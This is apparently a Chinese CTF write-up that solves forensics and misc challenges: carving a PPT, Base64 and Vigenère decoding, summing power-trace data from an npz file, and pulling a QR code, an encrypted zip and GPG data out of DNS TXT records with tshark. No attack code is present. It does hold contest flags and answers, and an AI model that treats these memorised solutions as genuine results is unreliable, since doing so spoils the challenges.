| Download CyberChef 🛓 |                           | Last build  | : 2 years ago | Options 🏚 🛛 About / Support 🕐      |
|----------------------|---------------------------|-------------|---------------|------------------------------------|
| Operations           | Recipe                    | 8 🖿 i       | Input         | length: 12<br>lines: 1 + 🗅 🔁 📋 📰   |
| base                 | From Base64               | ⊘ 11        | cGFSdDg60Dd1  |                                    |
| To Base              | Alphabet<br>A-Za-z0-9+/=  | -           |               |                                    |
| From Base            |                           | _           |               |                                    |
| To Base32            | Remove non-alphabet chars | Strict mode |               |                                    |
| To Base45            |                           |             |               |                                    |
| To <b>Base</b> 58    |                           |             |               |                                    |
| To <b>Base</b> 62    |                           |             |               |                                    |
| To Base64            |                           |             |               |                                    |
| To Base85            |                           |             |               |                                    |
| From Base32          |                           |             | Output        | time: 2ms<br>length: 9<br>lines: 1 |
| From Base45          |                           |             | paRt8:87e     |                                    |
| From Base58          |                           |             |               |                                    |
| From Base62          |                           |             |               | 1                                  |
| From Base64          |                           |             |               |                                    |
| From Base85          |                           |             |               |                                    |
| Show Base64 offsets  |                           |             |               |                                    |
| Bcrypt parse         |                           |             |               |                                    |
| BSON serialise       | =                         |             |               | <b>6</b> m •                       |
| BSON deserialise     | STEP AKE!                 | Auto Bake   |               |                                    |

#### 对这个PPT进行foremost,分离出的一张图片左下角有base64编码





#### 第四张PPT里有一些批注,维吉尼亚密码





将十个部分合起来得到完整的flag

flag{e675efb3-346f-405f-90dd-222b387edee9}

# Power\_Trajectory\_Diagram

调用numpy库读取**npz**文件内容,先大概看看有什么东西

```
1 import numpy
2 data = numpy.load("attachment.npz")
3 print (data.files) #['index', 'input', 'output', 'trace']
```

可以看到有四个npy文件,再分别看看大概有什么内容

```
1 import numpy
2 data = numpy.load("attachment.npz")
3 #['index', 'input', 'output', 'trace']
4 with open("index","w") as f:
5 f.write(str(data["index"]))
6
7 with open("input","w") as f:
8 f.write(str(data["input"]))
9
10 with open("output","w") as f:
11 f.write(str(data["output"]))
12
```

```
13 with open("trace","w") as f:
14 f.write(str(data["trace"]))
```

index中有重复内容,40个相同数字一组,从0到12,共520个数字

input中有循环内容,40个一组,共520个,包含小写字母a-z,数字0-9以及符号\_!@#

到这里大概可以感觉到有意引导40个一组的思想,input应该是个字典

#### output中没内容

**trace**中则是大量的数据,可能是功耗值,如果用winhex打开npz解压得到的trace.npy文件,可以很 清晰地看到对应数据行列长度:

trace.npy

|      | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | Α  | В  | С  | D  | Е  | F  | ANSI ASCII                                                                     | UTF-8                               |
|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------------------------------------------------------------------|-------------------------------------|
| 1    | 93 | 4E | 55 | 4D | 50 | 59 | 01 | 00 | 76 | 00 | 7B | 27 | 64 | 65 | 73 | 63 | "NUMPY v {'desc                                                                | <pre>PYOOvO{'desc</pre>             |
| н. — | 72 | 27 | 3A | 20 | 27 | 3C | 66 | 38 | 27 | 2C | 20 | 27 | 66 | 6F | 72 | 74 | r': ' <f8', 'fort<="" th=""><th>r': '<f8', 'fort<="" th=""></f8',></th></f8',> | r': ' <f8', 'fort<="" th=""></f8',> |
| н. — | 72 | 61 | 6E | 5F | 6F | 72 | 64 | 65 | 72 | 27 | 3A | 20 | 46 | 61 | 6C | 73 | ran_order': Fals                                                               | ran_order': Fals                    |
| н. — | 65 | 2C | 20 | 27 | 73 | 68 | 61 | 70 | 65 | 27 | 3A | 20 | 28 | 35 | 32 | 30 | e, 'shape': (520                                                               | e, 'shape': (520                    |
| н. — | 2C | 20 | 35 | 30 | 30 | 30 | 29 | 2C | 20 | 7D | 20 | 20 | 20 | 20 | 20 | 20 | , 5000), }                                                                     | , 5000), }                          |

520×5000,其中520恰好与之前的index和input数据个数一样

于是可以按照40行一分组,若每1行是一部分,则正好对应40个字符,结合index索引的意思,可能是通过某种比较,得到一个排列顺序,获取一个特别的index,再根据input获取对应密码值

经过一些尝试,最后发现排列的依据可能是先对每行5000个数据的绝对值求和,再在40行中进行比较,最大值对应的index即为所需

```
1 import numpy as np
 2 import matplotlib.pyplot as plt
 3
 4 data = np.load("attachment.npz")
 5 trace = data['trace']
 6 input = data['input']
 7
 8 for i in range(13):
       number_list = []
 9
       for j in range(40):
10
           total = 0
11
           for k in range(5000):
12
               total += abs(trace[j + i * 40][k])
13
           number_list.append(total)
14
       .....
15
16
       time = range(len(number_list))
       plt.plot(time,number_list)
17
       plt.show() 可以通过画图检验想法
18
       .....
19
```

结果为 \_ciscn\_2034\_t ,结合flag格式,且今年是2024,对结果偏差的内容进行更改,经过一些尝 试,最终得到密码: \_ciscn\_2024\_ ,flag为: flag{\_ciscn\_2024\_}

#### **Tough\_DNS**

下载附件得到流量包 Tough\_DNS.pcapng

wireshark打开流量包,全是DNS协议的流量

一开始的流量包含一些01,可能是二进制转字符或二维码,结合每一段流量都有21位数字,共21段流 量,判断为最小尺寸的二维码,将01提取出来转为二维码

1 tshark -r Tough\_DNS.pcapng -T fields -Y "dns.flags.response == 1" -e
dns.qry.name > response.txt

再用VScode对response.txt进行批量的文本操作,最终只剩一段01串

```
1 from PIL import Image
2
3 qrcode = Image.new("RGB", (21, 21), (255, 255, 255))
4 bin
 5
6 for i in range(21):
7
  for j in range(21):
   if bin[i * 21 + j] == "1":
8
     qrcode.putpixel((i, j), (0, 0, 0))
9
10 grcode.save("QRcode.png")
```

#### 扫二维码拿到一段东西: 15f9792dba5c 不知道有什么用先放着

接着往下看流量,后面紧跟两条流量的 **Transaction ID** 一个为0x4500,一个为0x6421再往下看几条,应该是有东西在TXT数据中,直接导出DNS的TXT数据

1 tshark -r Tough\_DNS.pcapng -T fields -Y "dns.id == 0x4500" -e dns.txt > 1.txt

开头有一些0,但是后面就是正常的zip头 504b0304,判断为压缩包,不过要手动删去一些0 预先处理一下数据,再转为zip文件

```
1 with open("1.txt","r+") as f:
2     zip = f.read()
3     zip = zip.replace("\n","")
4 print (zip)
```

1 504b030414000900630076a3bd560493abdf29060000e90700000a000b007365637265742e67706 701990700010041450308005fc5ce8f6578949af7e2bc5c754d0d451fe07b6910c3c94d7376e7cd 44677a589b532468cf9ee546ccb1d754ceae0900cbff4bb94a3359ae7ef87eadfa203be4d76c02f a37323fed4266fe714207dee13bb1fb266945e5424c4f7cd5f2d673785c39088cb5b869e1651865 f1e6fda64244f52a923a18e4ca13d665151e26680d9dece770cca7699774b820353a64f65fad688 924ca1c85057915c14ec0783980bb9b67771b60752865b33e6becf6b5944d0e3b3123c3094f19a2 129a0d83dca34a39f9fea5088fba55adb95dc6621c933226c26f30cf03bb1a39a3cf7fa042b5b13 c6dea0c18203bed3c7e8e316f51da6b82a4b042eff986da231c357a92cad2b17b43fbc93e464efc 043a42270c5ee7b49895ed35e4e0308dea17cf3ace051576d25e6b4b02a5cdea1ef5156a4f845e1 ac97961cb2af5b4ea5e3e6748c7f6c515e48c35cef6761fefc51dcfaefc60f59e1c9cdfe7a49d7b 3ccd6f2200e5593e4423a1c686b8b72d220feb13893898a18cf4e56fff2a0e304030fe4bac83770 5ff7ff87e3e780061a858523ccc16ed66d5fecf7a52821279847aafa9b45e3de1506d00fc28dc50 e7da22b4b4212eb18c0cf6701eaefb1357957bebc8dd58d47bad09a71bd6041e223320aadc93744 9eaecea8d7a7eabdbdf30c11736c6af58871139b963bf93fa9a28cecfb21542044a50e4a374f616 9fd60e1f555971aa7693da4cd91b8f0779b83716434f53ba455ebbcda30129a6b1a057b6d1b5faa 6b83daafa047a3a1c464fa3ec1484d59d7cd02059c5b21c3785ddbedd3af21979a64800e7953d25 3342e53ced8b69d61628b74acf9103a0eb6a9c04421b2aff50716d8dca48503aeb28f0566c77b5c 7302063ced344dffeeaa2e8b173b3a05af035af2e2450f49ceac9daf47dc379a665982778b5ab2a 2ce8193e01bc6375c3ca0b9caf0d8eee7f6ce918087090dac944bce2a661249e9f2e3fdcd7a061f 4ace0d2d5629462feacc1568d37f53972a47519a63cc7c6c75fe1579b0d9d7252ed0d29feb7f43c 0411988b4b8165d69cb5dce776364a184cf4378fa35f44eff537d0f1aa9a3477fb04a53bbad3785 ab70c2bd0efabf7c6245f95d31d044cbad91cc3c3b15a77301d58ae3225a0deed39dbe62a5ca2fc da4e8fd4e4ae57682932b0457d2833f541ab3983509401c7182103f5cbc59a50c7cc02d48b7ecd7 b37c41194356d8b746ee36a9efb47c1fb1e6f8d5fa2b51a13d24d10e1a75577e06ae4f62b018fd1 53c8b1c22a03dfac127e00ed3c4dbd5d3116b40cabbb792ce71a2da9f3ff143665f2a23171f0a1f

2d03b725f14c5c756412a4b3c863818eebc9c0f87bcf36d462dfd15f7ff41597f31b2bc856c80e5 f2069031faa3a1333f2210865889ea391be8818cb1fb1f7c8813dc5be4a6ffc40aaf2487943bc4b 235e84b75c4594ac2afd27a2e08c3b17853eb21971715a6e708f31841c80601407b7eb8d838c30e 968960373ca2c5b447af4363ad84d193c169f09f1eb2e2d3519dfa87de644ad21b2e44a13efcea2 da56e7fee791c2fb373678e7d99ca7ad020218f53d71304d9be6d154ff4586ad9ba3a0242b06253 396abf21494f976772dbf0c69ece64d66fa044e1cb6d97bd57f40dd4d4221a12a0b3f5e3e8356a4 66d0134fafa73c4dd57756a31797ca2bcb1bdc7805e1f34ce9fe20b6b796e8545e3bda8f706f72d ba0337ac2e9dbe045e8416703a7c91c1fa95e5e6e31888343f11267a4604131fc4675222fde4de7 6ff3189fce07d3416294435ac127f3cf8805804b5a9387369951bbcfb548c169ad7e3fae06c4cae b8e1fb4f629d07139fbb7db319a7d4783b3e6b0c4b8ac185efb8de7e6fa4fc11e12702631889016 d09b42577dbc22fb76475db1af896e9606cd4006a3241c3755c9f7d3c7fadad5d9b74ffa27d744d ba782d512bfec40175d9a9ac511cb087ab11be5485722da48ab99fdb3351cb738609b5d0662af4d 388de2493c49b3a5d8f45982627d02906436c66fec96bfa58144d6165bd151358a148dc8c08eba2 d2154775f0cf38e1255ddf6533110981fcb746adfe522545f2fa9b69af5e71f14c49059a89ad3a6 491be25a3454624bc77be8446176299488f54fe601ad012b5a5e067498cbe22f8eb8c1fa6bd6d42 b5e55717bb5951ad9f5298b3ecf4728f2180e59084863c5f8292811b14052f503de89b04d664a32 2055cd4e391624541504b07080493abdf29060000e9070000504b01021f0014000900630076a3bd 0670a0020000000000000010018009e2030f82892d901daab68732992d901789868732992d9010199 070001004145030800504b05060000000001000100670000006c060000000

0 1 2 3 4 5 6 7 8 9 Δ В С DE F ANSI ASCII UTF-8 50 4B 03 04 14 00 09 00 63 00 76 A3 BD 56 04 93 c v£½V " ΡK PKOODO OCOVO П AB DF 29 06 00 00 E9 07 00 00 0A 00 0B 00 73 65 «ß) DDDse é se 63 72 65 74 2E 67 70 67 01 99 07 00 01 00 41 45 cret.gpg 🎬 AE cret.gpg[] LAE ĂÎ ex″š÷â¼∖u 03 08 00 5F C5 CE 8F 65 E2 BC 5C 75 78 94 9A F7 хD vΠ 4D 0D 45 1F E0 7B 69 10 C3 C9 4D 73 76 E7 CD 44 M E à{i ÃÉMsvçÍD EΠ 67 7A 58 9B 53 24 68 CF 9E E5 46 CC B1 D7 54 CE gzX >S\$hÏžåF̱×TÎ zX□ ч 🗆 ËÿK¹J3Y®∼ø∼−ú AE 09 00 CB FF 4B B9 4A 33 59 AE 7E F8 7E AD FA J3Y□ æ 20 3B E4 D7 6C 02 FA 37 32 3F ED 42 66 FE 71 42 ;ä×l ú72?íBfþqB qB 07 DE E1 3B B1 FB 26 69 45 E5 42 4C 4F 7C D5 F2 Þá;<mark>±</mark>û&iEåBLO|Õò D6 73 78 5C 39 08 8C B5 B8 69 E1 65 18 65 F1 E6 Ösx\9 Œµ iáe eñæ x\900 П ý¦BDõ\*': äÊ Öe FD A6 42 44 F5 2A 92 3A 18 E4 CA 13 D6 65 15 1E BD□ e□ ìçp̧i−t, 5: 26 68 0D 9D EC E7 70 CC A7 69 97 74 B8 20 35 3A &h &h □ iΟ 5: 64 F6 5F AD 68 89 24 CA 1C 85 05 79 15 C1 4E C0 dö\_-h‰\$Ê … y ÁNÀ d□ 78 39 80 BB 9B 67 77 1B 60 75 28 65 B3 3E 6B EC x9€»>qw `u(e³>kì 90 w□`u(e□ F6 B5 94 4D 0E 3B 31 23 C3 09 4F 19 A2 12 9A 0D öμ″M ;1#Ã O ¢ š  $\Box;1#\Box$ 83 DC A3 4A 39 F9 FE A5 08 8F BA 55 AD B9 5D C6 fܣJ9ùþ¥ °U−¹lÆ 90 п 62 1C 93 32 26 C2 6F 30 CF 03 BB 1A 39 A3 CF 7F b "2&Âo0Ï » 9£Ï 90 00D Bµ±<mê A0 42 B5 B1 3C 6D EA 0C 18 20 3B ED 3C 7E 8E 31 ;í<~Ž1 ВΠ ;□ 1 6F 51 DA 6B 82 A4 B0 42 EF F9 86 DA 23 1C 35 7A oQÚk,¤°Bïù†Ú# 5z oQ□ 5z 92 CA D2 B1 7B 43 FB C9 3E 46 4E FC 04 3A 42 27 'ÊÒ±{CûÉ>FNü :B' {C□ NΠ - A+ ÷., **D7 D4 00** 0.5 **DD** 00 **T** 4 50 20 0.0 1 -2.7 /\*\*\*\*\*\*\*\*\*\*

导出打开,需要密码,直接用之前二维码扫出来的字符串,得到**secret.gpg**,看内容判断为私钥 大概是要解gpg加密文件,如果是这样的话,还需要密码和gpg加密文件

先看看另外一段流量里是什么

1 tshark -r Tough\_DNS.pcapng -T fields -Y "dns.id == 0x6421" -e dns.txt > 2.txt

```
1 with open("2.txt","r+") as f:
2 gpg = f.read()
3 gpg = gpg.replace("\n","")
```

```
4 print (gpg)
```

1 848c0351457644d5d8b1b50103ff44bbc02a1ffa986f2ce46efeabf7f87ae77bd0ee7d9bb2be791 a91ddfee1380ddb8fe6ae3961ce19275b34e0645a53b51fed6a17e6b462d107d0609542d51382a1 dc906ac68651c5d3209bf115b578512f5465a613ffccfa16695058eaea45bf67a736ed64d19acdb db84873c8f107d25a2a77c160a5c76562b220c218eeae12d26b015818007465957c06464f514c74 3413132b1a418c3cb9955c1052cf67cd29ec451ee0352bf521ff800a37888d1a3aff2f5202625bf 085f18e2978002b096f0c34cd999f70be8968b0f5ac2f2b892c4a95000a09ea4bf189b58d08b44b 5822f5134b4c5ffde7314beada51

| Offset            | 0  | 1             | 2             | 3                      | 4  | 5             | 6  | 7                      | 8  | 9             | Α             | В  | С  | D                      | Е  | F                      | ANSI ASCII                    | UTF-8          |
|-------------------|----|---------------|---------------|------------------------|----|---------------|----|------------------------|----|---------------|---------------|----|----|------------------------|----|------------------------|-------------------------------|----------------|
| 00000000          | 84 | 8C            | 03            | 51                     | 45 | 76            | 44 | D5                     | D8 | В1            | В5            | 01 | 03 | $\mathbf{F}\mathbf{F}$ | 44 | BB                     | <mark>"</mark> Œ QEvdõø±µ ÿd» | EVDO OOO       |
| 00000010          | C0 | 2A            | 1F            | FA                     | 98 | 6F            | 2C | E4                     | 6E | $\mathbf{FE}$ | AB            | F7 | F8 | 7A                     | E7 | 7в                     | À* ú~o,änþ«÷øzç{              | * 🗆 🗆 🛛 {      |
| 00000020          | D0 | EE            | 7D            | 9B                     | В2 | BE            | 79 | 1A                     | 91 | DD            | FE            | E1 | 38 | 0D                     | DB | 8F                     | Đî}>²¾y `Ýþá8 Û               | ز 8 🗆 🗆        |
| 00000030          | Е6 | AE            | 39            | 61                     | CE | 19            | 27 | 5B                     | 34 | E0            | 64            | 5A | 53 | В5                     | 1F | ED                     | æ®9aÎ '[4àdZSµ í              |                |
| 00000040          | 6A | 17            | E6            | в4                     | 62 | D1            | 07 | D0                     | 60 | 95            | 42            | D5 | 13 | 82                     | Α1 | DC                     | j æ´bÑ Đ`•BÕ ,;Ü              | > 00 00 K      |
| 00000050          | 90 | 6A            | C6            | 86                     | 51 | C5            | D3 | 20                     | 9B | F1            | 15            | В5 | 78 | 51                     | 2F | 54                     | jƆÇÅÓ >ñ µxQ/T                | јЭ 🛛 🗆 Д/Т     |
| 00000060          | 65 | Α6            | 13            | $\mathbf{F}\mathbf{F}$ | CC | FA            | 16 | 69                     | 50 | 58            | EA            | EA | 45 | $\mathbf{BF}$          | 67 | Α7                     | e¦ ÿÌú iPXêêE;g§              | eD D XD gD     |
| 00000070          | 36 | $\mathbf{ED}$ | 64            | D1                     | 9A | $^{\rm CD}$   | BD | B8                     | 48 | 73            | C8            | F1 | 07 | D2                     | 5A | 2A                     | 6ídњͽ,HsÈñ ÒZ*                | њэ 🛛 🗶 *       |
| 08000000          | 77 | C1            | 60            | Α5                     | C7 | 65            | 62 | В2                     | 20 | C2            | 18            | EE | AE | 12                     | D2 | 6B                     | wÁ`¥Çeb² Â î® Òk              | w🗆 eb🗆 🗆 k     |
| 00000090          | 01 | 58            | 18            | 00                     | 74 | 65            | 95 | 7C                     | 06 | 46            | $4\mathrm{F}$ | 51 | 4C | 74                     | 34 | 13                     | X te•  FOQLt4                 | DXDDteD 0QLt4D |
| 000000 <b>A</b> 0 | 13 | 2B            | 1A            | 41                     | 8C | 3C            | В9 | 95                     | 5C | 10            | 52            | CF | 67 | CD                     | 29 | EC                     | + AŒ<¹•∖ RÏgÍ)ì               | O+CAO \ORO O   |
